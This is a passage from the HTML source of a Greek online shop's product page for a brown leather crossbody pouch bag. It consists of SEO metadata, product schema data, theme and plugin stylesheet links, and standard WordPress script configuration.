

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/
body_size: 48583
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://fashionsteps.gr/xmlrpc.php" />
    <link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://fashionsteps.gr/wp-content/uploads/2022/10/favicon.ico" />
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link rel="alternate" hreflang="en" href="https://fashionsteps.gr/en/product/pouch-crossbody-leather-bag-brown/" />
<link rel="alternate" hreflang="el" href="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" />
<link rel="alternate" hreflang="x-default" href="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pouch crossbody leather bag / brown - fashionsteps.gr</title>
<meta name="description" content="100% δέρμα διαστάσεις 30x29x17 cm ελληνικό προιόν"/>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Pouch crossbody leather bag / brown - fashionsteps.gr" />
<meta property="og:description" content="100% δέρμα διαστάσεις 30x29x17 cm ελληνικό προιόν" />
<meta property="og:url" content="https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/" />
<meta property="og:site_name" content="fashionsteps.gr" />
<meta property="og:updated_time" content="2023-09-30T00:01:05+03:00" />
<meta property="og:image" content="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" />
<meta property="og:image:secure_url" content="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1831" />
<meta property="og:image:alt" content="HUGOE7460" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="75" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pouch crossbody leather bag / brown - fashionsteps.gr" />
<meta name="twitter:description" content="100% δέρμα διαστάσεις 30x29x17 cm ελληνικό προιόν" />
<meta name="twitter:image" content="https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="75,00&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ClothingStore","Organization"],"@id":"https://fashionsteps.gr/#organization","name":"fashionsteps.gr","url":"https://fashionsteps.gr","sameAs":["https://www.facebook.com/BLUE24.MONASTIRAKI"],"logo":{"@type":"ImageObject","@id":"https://fashionsteps.gr/#logo","url":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","contentUrl":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png","caption":"fashionsteps.gr","inLanguage":"el","width":"200","height":"200"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://fashionsteps.gr/#logo"}},{"@type":"WebSite","@id":"https://fashionsteps.gr/#website","url":"https://fashionsteps.gr","name":"fashionsteps.gr","publisher":{"@id":"https://fashionsteps.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg","url":"https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg","width":"2000","height":"1831","caption":"HUGOE7460","inLanguage":"el"},{"@type":"ItemPage","@id":"https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/#webpage","url":"https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/","name":"Pouch crossbody leather bag / brown - fashionsteps.gr","datePublished":"2022-02-22T22:27:01+02:00","dateModified":"2023-09-30T00:01:05+03:00","isPartOf":{"@id":"https://fashionsteps.gr/#website"},"primaryImageOfPage":{"@id":"https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg"},"inLanguage":"el"},{"@type":"Product","name":"Pouch crossbody leather bag / brown - fashionsteps.gr","description":"100% \u03b4\u03ad\u03c1\u03bc\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 30x29x17 cm \u03b5\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03cc \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd","sku":"PCBR","category":"\u03a4\u03a3\u0391\u039d\u03a4\u0395\u03a3 &gt; \u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b5\u03c2","mainEntityOfPage":{"@id":"https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/#webpage"},"image":[{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2022/02/HUGOE7460.jpg","height":"1831","width":"2000"},{"@type":"ImageObject","url":"https://fashionsteps.gr/wp-content/uploads/2022/02/WYFCE5131.jpg","height":"1834","width":"2000"}],"offers":{"@type":"Offer","price":"75.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/","seller":{"@type":"Organization","@id":"https://fashionsteps.gr/","name":"fashionsteps.gr","url":"https://fashionsteps.gr","logo":"https://fashionsteps.gr/wp-content/uploads/2021/02/fashion-social.png"}},"color":"\u039a\u03b1\u03c6\u03ad","@id":"https://fashionsteps.gr/product/pouch-crossbody-leather-bag-brown/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; fashionsteps.gr" href="https://fashionsteps.gr/feed/" />
<link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fpouch-crossbody-leather-bag-brown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fashionsteps.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffashionsteps.gr%2Fproduct%2Fpouch-crossbody-leather-bag-brown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_product_brand_style-css' href='https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/css/frontend.css?ver=3.8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fashionsteps.gr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionsteps.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://fashionsteps.gr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fashionsteps.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//fashionsteps.gr/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1743174119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"functional":[""],"analytics":["","","","_gid"],"advertisement":["",""]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e3349d","button_1_button_hover":"#b62a7e","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#e3349d","button_7_button_hover":"#b62a7e","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px"